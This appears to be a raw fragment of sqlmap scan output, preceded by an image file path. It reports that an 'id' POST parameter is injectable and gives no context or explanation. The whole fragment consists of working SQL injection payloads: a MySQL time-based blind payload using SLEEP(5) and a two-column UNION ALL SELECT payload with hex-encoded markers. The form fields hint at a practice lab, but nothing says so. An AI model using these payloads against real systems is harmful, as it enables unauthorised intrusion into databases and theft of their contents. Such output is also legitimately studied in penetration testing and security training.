 ---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4061 FROM (SELECT(SLEEP(5)))aSUZ) AND 'SWeJ'='SWeJ&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171706b71,0x4d4c56456d7a7168764e62557151466e6a7444475a6f415474516b637
769576f6a46676341494377,0x7176627671)-- -&Submit=Submit
---